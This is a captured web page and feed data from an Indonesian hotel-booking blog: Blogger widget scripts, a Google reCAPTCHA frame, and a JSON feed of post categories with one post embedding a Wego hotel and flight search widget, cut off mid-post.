'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1016972552391806746', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s72-c/hotel+di+banjarnegara.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg', 'pageName': 'Penginapan dan Hotel di Banjarnegara', 'pageTitle': ' Daftar Nama Hotel | Situs Booking Hotel Online: Penginapan dan Hotel di Banjarnegara'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Penginapan dan Hotel di Banjarnegara', 'description': '  Website\xa0 Situs Booking Hotel \xa0yang beralamat di\xa0 http://daftarnamahotel.blogspot.com/ \xa0, akan selalu memberikan data terbaru dan up date t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCOKdpre04pgIMb_U1qWDQ7Qxar18ozn6grm-5vq-Qdfxte41-35GIgGGGBszYAvyNWO-vI5bR1f1AZWJtmoOFxG8SLvgHr8jvd3my1x2DaArFo2jUQbe2oTZnLAa-1_BI8GBOSvhPw3E/s1600/hotel+di+banjarnegara.jpg', 'url': 'https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-di-banjarnegara.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1016972552391806746}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ads-home', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="06ptsLRcbxSp_J7LWZkWkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770121709975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://daftarnamahotel.blogspot.com/feeds/posts/default/-/Pesan%20Hotel%20Online?alt=json-in-script&max-results=3&callback=jQuery111008165117672413555_1770121705560&_=1770121705561
body_size: 11750
content:
// API callback
jQuery111008165117672413555_1770121705560({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823"},"updated":{"$t":"2025-07-04T05:55:31.060+07:00"},"category":[{"term":"Indonesia"},{"term":"Hotel di Jakarta"},{"term":"Hotel di Bandung"},{"term":"Hotel"},{"term":"Jawa Barat"},{"term":"Bandung"},{"term":"Hotel Murah"},{"term":"Daftar Hotel"},{"term":"Hotel Bintang 4"},{"term":"Hotel dan Penginapan"},{"term":"Hotel Bintang 5"},{"term":"Hotel Bintang 3"},{"term":"Hotel di Bogor"},{"term":"Pesan Hotel Online"},{"term":"Apartemen di Bandung"},{"term":"Jakarta"},{"term":"Breaking News"},{"term":"Hotel Bintang 1"},{"term":"Hotel di Kuta Bali"},{"term":"Hotel Bintang 3 di Jakarta"},{"term":"Jawa Tengah"},{"term":"Bali"},{"term":"Hotel di Garut"},{"term":"Sabun Transparan ADEV Natural"},{"term":"Hotel Murah di Jakarta"},{"term":"Kuta Bali"},{"term":"Hotel di Bali"},{"term":"Travelling"},{"term":"Smartphone"},{"term":"Apartemen di Jakarta"},{"term":"Hotel Bintang 2"},{"term":"Hotel di Jogja"},{"term":"Info Bimtek Pusdiklat Pemendagri"},{"term":"Pesan Hotel Murah"},{"term":"Hotel Bintang 5 di Jakarta"},{"term":"Hotel Terbaik"},{"term":"Paket Wisata Garut"},{"term":"Stimuno Untuk Balita"},{"term":"Oppo"},{"term":"Hotel Murah di Bandung"},{"term":"Hotels"},{"term":"Hotel Bintang 3 di Bandung"},{"term":"Hotel Bintang 3 di Bogor"},{"term":"Paket Wisata"},{"term":"Garut"},{"term":"Hotel Bintang 4 di Jogja"},{"term":"Bogor"},{"term":"Hotel di Kanada"},{"term":"Hotel Bintang 5 di Bandung"},{"term":"Hotel Murah di Jakarta Barat"},{"term":"Jogja"},{"term":"Stimuno"},{"term":"Pesona Garut"},{"term":"Tempat Wisata di Garut"},{"term":"Hotel Murah di Jakarta Timur"},{"term":"Hotel di Seminyak Bali"},{"term":"Paket Wisata Lembang"},{"term":"Sumatera"},{"term":"Tempat Wisata"},{"term":"Hotel Bintang 4 di Bogor"},{"term":"Hotel di Batam"},{"term":"Hotel di Mamuju"},{"term":"Hotel di Sanur"},{"term":"Sulawesi"},{"term":"Batam"},{"term":"Hotel Bintang 2 di Bandung"},{"term":"Hotel Bintang 5 di Yogyakarta"},{"term":"Hotel di Lombok"},{"term":"Hotel di Singapura"},{"term":"Lembang"},{"term":"Lombok"},{"term":"Mobil"},{"term":"Recipes"},{"term":"Yogyakarta"},{"term":"Asia"},{"term":"Hotel Bintang 4 di Bandung"},{"term":"Hotel Murah di Jakarta Selatan"},{"term":"Hotel di Surabaya"},{"term":"Jasa Perawat Home Care Terbaik Di Indonesia"},{"term":"Villa di Garut"},{"term":"Wahana Wisata"},{"term":"Apartemen Green Pramuka City"},{"term":"Hotel bintang 4 di Jakarta"},{"term":"Hotel di Padang"},{"term":"Hotel di Pekanbaru"},{"term":"Telenovelas"},{"term":"Asuransi Kendaraan MSIG"},{"term":"Berkendara Tanpa Cemas"},{"term":"Booking Hotel"},{"term":"Cheap Hotels"},{"term":"Hotel Bintang 2 di Bogor"},{"term":"Hotel Terbaik di Jakarta"},{"term":"Hotel di Pangandaran"},{"term":"Hotel di Yogya"},{"term":"Kalimantan"},{"term":"Kecantikan"},{"term":"Obat Herbal"},{"term":"Situs Hotel"},{"term":"Smartfren"},{"term":"Technology"},{"term":"Tips and Trick"},{"term":"Villa"},{"term":"Villa di Darajat"},{"term":"oleh Oleh Khas Garut"},{"term":"Banten"},{"term":"Cari Hotel"},{"term":"Hong Kong"},{"term":"Hotel Bintang 1 di Bogor"},{"term":"Hotel Murah di Bogor"},{"term":"Hotel di Lembang"},{"term":"Indonesian"},{"term":"Jawa Timur"},{"term":"Medan"},{"term":"NTB"},{"term":"Obat Herbal Alami"},{"term":"Sumatera Utara"},{"term":"Tempat Wisata di Bali"},{"term":"Wisata Lembang"},{"term":"Barista Indonesia"},{"term":"Berita"},{"term":"Football"},{"term":"Hotel Bintang 3 di Jogja"},{"term":"Hotel Bintang 3 di Kuta Bali"},{"term":"Hotel Terbaik di Bandung"},{"term":"Hotel di Bangkok"},{"term":"Hotel di Bengkulu"},{"term":"Hotel di Cianjur"},{"term":"Hotel di Cirebon"},{"term":"Hotel di Hong Kong"},{"term":"Hotel di Indonesia"},{"term":"Hotel di Kuala Lumpur"},{"term":"Hotel di Medan"},{"term":"Hotel di Puncak"},{"term":"Lampung"},{"term":"Mobil.Nissan"},{"term":"Obat Pertanian"},{"term":"Pagar Brc"},{"term":"Pertamini"},{"term":"Sumedang"},{"term":"Surabaya"},{"term":"West Java"},{"term":"Asia Tenggara"},{"term":"Cari Tiket Pesawat"},{"term":"Dekorasi Pernikahan"},{"term":"Dunia"},{"term":"Hotel Murah di Jakarta Utara"},{"term":"Hotel di Semarang"},{"term":"Kesehatan"},{"term":"Makassar"},{"term":"Offroad"},{"term":"Outbound di Garut"},{"term":"Padang"},{"term":"Paket Study Tour"},{"term":"Pengrajin Kulit"},{"term":"Pengrajin Tas Kulit"},{"term":"Puncak"},{"term":"Rental Mobil"},{"term":"Sirup Lemon"},{"term":"Solo"},{"term":"Sulawesi Utara"},{"term":"Sumatera Barat"},{"term":"Tempat Wisata di Singapura"},{"term":"cara meningkatkan penjualan dengan promosi di zoteromedia.com"},{"term":"Android"},{"term":"Bako Garut"},{"term":"Balita"},{"term":"Banda Aceh"},{"term":"Banjar"},{"term":"Bekasi"},{"term":"Bukittinggi"},{"term":"Ciamis"},{"term":"Cianjur"},{"term":"Cirebon"},{"term":"Contoh Pidato"},{"term":"Daihatsu"},{"term":"Depok"},{"term":"Gorontalo"},{"term":"Hotel Bintang"},{"term":"Hotel Bintang 3 di Bali"},{"term":"Hotel Bintang 5 di Bali"},{"term":"Hotel Bintang 5 di Bogor"},{"term":"Hotel Bintang 5 di Kuta Bali"},{"term":"Hotel In Bandung"},{"term":"Hotel Murah di Cianjur"},{"term":"Hotel Murah di Jakarta Pusat"},{"term":"Hotel Murah di Jogja"},{"term":"Hotel Murah di Lombok"},{"term":"Hotel Murah di Surabaya"},{"term":"Hotel Murah di garut"},{"term":"Hotel Terbaik di Indonesia"},{"term":"Hotel Termegah"},{"term":"Hotel di Banda Aceh"},{"term":"Hotel di Bintan"},{"term":"Hotel di Bukittinggi"},{"term":"Hotel di Indramayu"},{"term":"Hotel di Jakarta Barat"},{"term":"Hotel di Jakarta Pusat"},{"term":"Hotel di Jakarta Selatan"},{"term":"Hotel di Jakarta Timur"},{"term":"Hotel di Lampung"},{"term":"Hotel di Makassar"},{"term":"Hotel di Palembang"},{"term":"Hotel di Purwakarta"},{"term":"Hotel di Solo"},{"term":"Hotel di Sumedang"},{"term":"Hotel di Tanjung Pinang"},{"term":"Hotel di Tokyo"},{"term":"Hotel di Wonogiri"},{"term":"Indramayu"},{"term":"Insurance"},{"term":"Jambi"},{"term":"Jual Beli Emas"},{"term":"Kalimantan Timur"},{"term":"Karawang"},{"term":"Kebumen"},{"term":"Kepulauan Riau"},{"term":"Keputihan"},{"term":"Kode Transfer Bank | Daftar Kode Bank Indonesia"},{"term":"Kuningan"},{"term":"Ling Shen Yao"},{"term":"Madura"},{"term":"Obat Tradisional"},{"term":"OffRoad Garut"},{"term":"OffRoad Lembang Bandung"},{"term":"Offroad Cikole"},{"term":"Oleh Oleh Garut"},{"term":"PKBM Garut"},{"term":"Paket Wisata Bandung"},{"term":"Palembang"},{"term":"Palu"},{"term":"Pangkal Pinang"},{"term":"Pekanbaru"},{"term":"Pidato"},{"term":"Pom Mini"},{"term":"Purwakarta"},{"term":"Riau"},{"term":"Sarung Tangan Kulit"},{"term":"Semarang"},{"term":"Singapura"},{"term":"Situs Booking Hotel"},{"term":"Situs Cari Hotel Terbaik"},{"term":"Sukabumi"},{"term":"Sulawesi Tengah"},{"term":"Sulawesi Tenggara"},{"term":"Sumatera Selatan"},{"term":"Tasikmalaya"},{"term":"Teks Pidato"},{"term":"Toko Bunga"},{"term":"Wedding Organizer"},{"term":"4-Stars Hotel"},{"term":"Ambon"},{"term":"Anyer"},{"term":"Apartemen di Jogja"},{"term":"Arung Jeram"},{"term":"Bahan Bangunan"},{"term":"Balikpapan"},{"term":"Bangka"},{"term":"Bangka Belitung"},{"term":"Bangkalan"},{"term":"Banjarmasin"},{"term":"Banjarnegara"},{"term":"Batang"},{"term":"Bengkulu"},{"term":"Blora"},{"term":"Booking Hotel di Bandung"},{"term":"Booking Hotel di Jakarta"},{"term":"Boyolali"},{"term":"Brebes"},{"term":"Bulungan"},{"term":"Calon Anggota DPD RI"},{"term":"Calon Anggota DPRD Jawa Barat"},{"term":"Canada"},{"term":"Cara Berhenti Donasi Unicef"},{"term":"Cara Booking Hotel di Agoda.Com"},{"term":"Cara Cek Paket Smartfren"},{"term":"Cari Tiket"},{"term":"Carita"},{"term":"Cheap Hotels In Jakarta"},{"term":"Cheap Hotels in Bandung"},{"term":"Cheap Hotels in Garut"},{"term":"Cheap Hotels in Kuta Bali"},{"term":"Cheap Hotels in Singapore"},{"term":"Cheap Hotels in Yogyakarta"},{"term":"Cilacap"},{"term":"Coba Sosiago Influencer Marketing"},{"term":"Daftar HotelTanjung Pinang"},{"term":"Darajat"},{"term":"Demak"},{"term":"Dimsum"},{"term":"Dompet Wanita"},{"term":"Drama Korea"},{"term":"Event Organizer"},{"term":"Filipina"},{"term":"G20  ZPT"},{"term":"Games"},{"term":"HP Andromax G2"},{"term":"Healthy"},{"term":"Hormon Pembesar Buah dan Umbi"},{"term":"Hotel Bandung"},{"term":"Hotel Bintang 1 di Bandung"},{"term":"Hotel Bintang 1 di Jakarta"},{"term":"Hotel Bintang 4 di Singapura"},{"term":"Hotel Bintang 5 di Jogja"},{"term":"Hotel Bintang 5 di Medan"},{"term":"Hotel Murah di Bali"},{"term":"Hotel Murah di Batam"},{"term":"Hotel Murah di Bekasi"},{"term":"Hotel Murah di Hongkong"},{"term":"Hotel Murah di Indramayu"},{"term":"Hotel Murah di Jepang"},{"term":"Hotel Murah di Lampung"},{"term":"Hotel Murah di Puncak"},{"term":"Hotel Murah di Solo"},{"term":"Hotel Terbaik di Bengkulu"},{"term":"Hotel Terbaik di Jakarta Timur"},{"term":"Hotel Terunik"},{"term":"Hotel di Aceh"},{"term":"Hotel di Bandung Barat"},{"term":"Hotel di Bandung Selatan"},{"term":"Hotel di Bandung Timur"},{"term":"Hotel di Bandung Utara"},{"term":"Hotel di Banjar"},{"term":"Hotel di Banjarnegara"},{"term":"Hotel di Batang"},{"term":"Hotel di Bekasi"},{"term":"Hotel di Blora"},{"term":"Hotel di Boyolali"},{"term":"Hotel di Brebes"},{"term":"Hotel di Bulungan"},{"term":"Hotel di Ciamis"},{"term":"Hotel di Cilacap"},{"term":"Hotel di Dekat Pantai Losari"},{"term":"Hotel di Demak"},{"term":"Hotel di Depok"},{"term":"Hotel di Gorontalo"},{"term":"Hotel di Jakarta Utara"},{"term":"Hotel di Jambi"},{"term":"Hotel di Jepang"},{"term":"Hotel di Jepara"},{"term":"Hotel di Karanganyar"},{"term":"Hotel di Karawang"},{"term":"Hotel di Kebumen"},{"term":"Hotel di Kendal"},{"term":"Hotel di Kendari"},{"term":"Hotel di Klaten"},{"term":"Hotel di Kudus"},{"term":"Hotel di Kuningan"},{"term":"Hotel di Magelang"},{"term":"Hotel di Manado"},{"term":"Hotel di Nganjuk"},{"term":"Hotel di Palangkaraya"},{"term":"Hotel di Palu"},{"term":"Hotel di Pandeglang"},{"term":"Hotel di Pangkal Pinang"},{"term":"Hotel di Pati"},{"term":"Hotel di Pekalongan"},{"term":"Hotel di Pemalang"},{"term":"Hotel di Pontianak"},{"term":"Hotel di Purbalingga"},{"term":"Hotel di Purwodadi"},{"term":"Hotel di Purwokerto"},{"term":"Hotel di Purworejo"},{"term":"Hotel di Rembang"},{"term":"Hotel di Samarinda"},{"term":"Hotel di Serang"},{"term":"Hotel di Sragen"},{"term":"Hotel di Subang"},{"term":"Hotel di Sukabumi"},{"term":"Hotel di Sukajadi Bandung"},{"term":"Hotel di Sukoharjo"},{"term":"Hotel di Tangerang"},{"term":"Hotel di Tanjung Selor"},{"term":"Hotel di Tasikmalaya"},{"term":"Hotel di Tegal"},{"term":"Hotel di Temanggung"},{"term":"Hotel di Wonosobo"},{"term":"Hotel diBandung"},{"term":"Hotel in Jakarta"},{"term":"Hotels In Kuta Bali"},{"term":"Hotels in Garut"},{"term":"Hotels in Jakarta"},{"term":"Hotels in Nusa Dua Bali"},{"term":"Hotels in Peru"},{"term":"Hotels in Singapore"},{"term":"Hotels in Yogyakarta"},{"term":"Hotl Bintang 3 di Kuta Bali"},{"term":"Hotl di Bandung"},{"term":"Hp Smartfren"},{"term":"Indonesi"},{"term":"Jaringan 4G"},{"term":"Jayapura"},{"term":"Jepang"},{"term":"Jepara"},{"term":"Jeruk Lemon"},{"term":"Jimbaran Bali"},{"term":"Jogja Bay"},{"term":"Jual Beli Laptop Garut"},{"term":"Jual Pertamini Digital"},{"term":"JungleLand"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Selatan"},{"term":"Kalimantan Tengah"},{"term":"Kalimantan Utara"},{"term":"Kamojang Green Hotel"},{"term":"Kampung Sampireun"},{"term":"Karanganyar"},{"term":"Kendal"},{"term":"Kendari"},{"term":"Kista"},{"term":"Klaten"},{"term":"Klipaa.com"},{"term":"Kopi Arabika"},{"term":"Kota Selong"},{"term":"Kudus"},{"term":"Kupang"},{"term":"Lagu Anak Anak"},{"term":"Lebak"},{"term":"Liburan"},{"term":"Life Style"},{"term":"Lombok Timur"},{"term":"Magelang"},{"term":"Makanan Sehat"},{"term":"Maluku"},{"term":"Manado"},{"term":"Mando"},{"term":"Manila"},{"term":"Mataram"},{"term":"Membuat Website"},{"term":"Menghasilkan Uang di Internet Dengan Pemendek url"},{"term":"Modem Smartfren"},{"term":"NTT"},{"term":"Nama Negara"},{"term":"Nusa Dua"},{"term":"Nutrisi Tanaman"},{"term":"Obat Herbal Ganguan Kehamilan"},{"term":"Obat Herbal Kanker"},{"term":"Obat Herbal Kista"},{"term":"Obat Herbal Miom"},{"term":"Obat Kolesterol"},{"term":"OffRoad Lembang"},{"term":"Oleh Oleh Khas"},{"term":"Oleh Oleh Khas Sumedang"},{"term":"Otomotif"},{"term":"Paket Wisata Jogja"},{"term":"Palangka Raya"},{"term":"Pandeglang"},{"term":"Papua"},{"term":"Pati"},{"term":"Pegipegi.com"},{"term":"Pekalongan"},{"term":"Pemalang"},{"term":"Pembesar Umbi"},{"term":"Penginapan"},{"term":"Pertamini Digital"},{"term":"Pesan Tiket"},{"term":"Pesan Tiket Pesawat"},{"term":"Pontianak"},{"term":"Pupuk Anti Rontok"},{"term":"Pupuk Booster Kelengkeng"},{"term":"Pupuk Organik"},{"term":"Pupuk Pembesar Bawang Merah"},{"term":"Pupuk Tanaman Hias"},{"term":"Purbalingga"},{"term":"Pure Lemon California"},{"term":"Purwodadi"},{"term":"Purwokerto"},{"term":"Purworejo"},{"term":"Rembang"},{"term":"Restoran"},{"term":"SABUN KOLAGEN TRANSPARAN HPAI"},{"term":"Samarinda"},{"term":"Sayuran"},{"term":"Seblak"},{"term":"Sejarah Hotel"},{"term":"Sejarah Hotel Indonesia"},{"term":"Serang"},{"term":"Service Laptop dan Komputer Printer Garut"},{"term":"Situs Pembanding Harga Hotel"},{"term":"Situs Pencari Hotel"},{"term":"Situs Pencarian Hotel"},{"term":"Sragen"},{"term":"Stimuno Untuk Dewasa"},{"term":"Subang"},{"term":"Sukoharjo"},{"term":"Sulawesi Selatan"},{"term":"Surat Yasin"},{"term":"Tangerang"},{"term":"Tanjung Pinang"},{"term":"Tanjung Selor"},{"term":"Tas Kulit Wanita"},{"term":"Tegal"},{"term":"Temanggung"},{"term":"Tempat Wisata di Cianjur"},{"term":"Tempat Wisata di Jawa Barat"},{"term":"Tempat Wisata di Tasikmalaya"},{"term":"Thailand"},{"term":"Tiket Kereta Api"},{"term":"Tiket Pesawat"},{"term":"Tiket Pesawat Murah"},{"term":"Toko Kulit"},{"term":"Toko Kulit Garut"},{"term":"Tokyo"},{"term":"Toyota"},{"term":"Villa di Bandung"},{"term":"Villa di Bogor"},{"term":"Villa di Puncak"},{"term":"Waterpark di Jogja"},{"term":"Wonosobo"},{"term":"Yogya"},{"term":"hotel di Lebak"}],"title":{"type":"text","$t":" Daftar Nama Hotel | Situs Booking Hotel Online"},"subtitle":{"type":"html","$t":"Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Pesan+Hotel+Online?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/search\/label\/Pesan%20Hotel%20Online"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Pesan+Hotel+Online\/-\/Pesan+Hotel+Online?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-5333086118565684931"},"published":{"$t":"2020-03-21T03:32:00.000+07:00"},"updated":{"$t":"2020-03-21T03:38:20.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesan Hotel Online"}],"title":{"type":"text","$t":"Pesan Hotel Online Terpercaya Paling Murah "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"background-color: white; color: #5e5e5e; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003Ei.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-gw wg-ico-white\",\n  \"searchButton\": \"Search\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"en\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotels\",\n    \"textGuest\": \"Guests\",\n    \"action\": \"http:\/\/www.wego.com\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Rooms\",\n    \"textCity\": \"City\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.com\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Flights\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Cabin Class\",\n    \"textAdult\": \"Passengers\",\n    \"textTo\": \"To\",\n    \"textFrom\": \"From\",\n    \"textOneway\": \"One Way\",\n    \"cabinEconomy\": \"Economy\",\n    \"cabinBusiness\": \"Business\",\n    \"cabinFirst\": \"First\",\n    \"quote-text\": \"Search \u0026 Compare 700 Travel Sites!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr 